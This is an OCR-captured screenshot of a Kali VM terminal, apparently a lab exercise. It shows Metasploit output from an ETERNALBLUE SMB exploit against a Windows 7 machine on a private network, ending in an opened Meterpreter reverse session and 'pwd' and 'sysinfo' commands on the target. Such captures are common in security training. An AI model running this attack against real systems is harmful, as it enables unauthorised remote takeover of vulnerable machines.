 Kali [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
qterminal
12:12 ПП (PM)
74%
Оболочка №1
[+] 192.168.0.24:445 - The target is vulnerable.
[*] 192.168.0.24:445 - Connecting to target for exploitation.
[+] 192.168.0.24:445 - Connection established for exploitation.
[+] 192.168.0.24:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.24:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.0.24:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.0.24:445 - 0×00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.0.24:445 - 0×00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.0.24:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.24:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.24:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.24:445 - Starting non-paged pool grooming
[+] 192.168.0.24:445 - Sending SMBv2 buffers
[+] 192.168.0.24:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.24:445 - Sending final SMBv2 buffers.
[*] 192.168.0.24:445 - Sending last fragment of exploit packet!
[*] 192.168.0.24:445 - Receiving response from exploit packet
[+] 192.168.0.24:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.0.24:445 - Sending egg to corrupted connection.
[*] 192.168.0.24:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.0.24
[*] Meterpreter session 1 opened (192.168.0.23:4444 → 192.168.0.24:49163) at 2021-11-30 12:08:52 +0600
[+] 192.168.0.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > pwd
C:\Windows\system32
meterpreter > sysinfo
Computer : �����-��
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : ru_RU
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
Right C